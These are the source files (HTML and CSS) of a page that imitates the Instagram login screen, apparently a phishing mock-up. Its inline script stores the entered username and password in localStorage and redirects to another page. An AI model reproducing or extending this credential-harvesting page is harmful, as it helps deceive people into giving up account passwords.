
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Instagram fr</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css">
</head>
<body>
    <div class="login-container">
        <div class="image-box">
            <img src="IG.jpeg" alt="" class="phoneimg">
        </div>
    </div>




  <div class="login-container">
    <div class="login-box">
      <div class="logo">
        <h1>real instagram trust</h1>
      </div>
      <form class="login-form" id="loginForm">
        <input type="username" id="username" placeholder="Phone number, username, or email" required>
        <input type="password" id="password" placeholder="Password" required>
        <button type="button" id="loginButton">Log In</button>
        <div class="divider">
          <span>OR</span>
        </div>
        <div class="div">
            <a href="#" class="fb-login">Log in with Facebook</a>
        </div>
        <a href="#" class="forgot-password">Forgot password?</a>

        <div class="div">
            <p class="report_content">You can also <a href="#" class="report_content">report content you believe is unlawful</a> in your country without logging in.</p>
        </div>
      </form>
    </div>
    <div class="signup-box">
      <p>Don't have an account? <a href="#">Sign up</a></p>
    </div>
  </div>
  
  <script>
    // JavaScript to handle form submission, save data, and redirect
    document.getElementById('loginButton').addEventListener('click', function() {
      const username = document.getElementById('username').value;
      const password = document.getElementById('password').value;

      if (username && password) {
        // Save username and password to localStorage
        localStorage.setItem('username', username);
        localStorage.setItem('password', password);

        // Redirect to home.html
        window.location.href = 'web2.html';
      } else {
        alert("Please enter both username and password.");
      }
    });
  </script>

</div>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  body {
    font-family: 'Arial', sans-serif;
    background-color: #fafafa;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
  }
  
  .login-container {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .image-box {
    margin-right: 100px;
  }

  .image-box {
    width: 350px;
    height: auto;
  }

  /* Login Box */
  .login-box {
    background-color: white;
    border: 1px solid #dbdbdb;
    padding: 40px;
    width: 350px;
    text-align: center;
    margin-bottom: 10px;
  }
  
  .logo h1 {
    font-family: 'Billabong', sans-serif;
    font-size: 50px;
    margin-bottom: 20px;
  }
  
  .login-form input {
    width: 100%;
    padding: 10px;
    margin: 8px 0;
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    font-size: 14px;
  }
  
  .login-form button {
    width: 100%;
    padding: 10px;
    background-color: #0095f6;
    color: white;
    font-weight: bold;
    border: none;
    cursor: pointer;
  }
  
  .login-form .divider {
    display: flex;
    align-items: center;
    text-align: center;
    margin: 20px 0;
  }
  
  .login-form .divider span {
    flex: 1;
    border-bottom: 1px solid #dbdbdb;
  }
  
  .login-form .divider span::before,
  .login-form .divider span::after {
    content: '';
    flex: 1;
    border-bottom: 1px solid #dbdbdb;
  }
  
  .login-form .fb-login {
    color: #385185;
    font-weight: bold;
    margin-top: 10px;
  }
  
  .login-form .forgot-password {
    margin-top: 15px;
    font-size: 12px;
    color: #00376b;
  }
  
  .signup-box {
    background-color: white;
    padding: 20px;
    border: 1px solid #dbdbdb;
    width: 350px;
    text-align: center;
  }
  
  .signup-box a {
    color: #0095f6;
    font-weight: bold;
  }
</file>
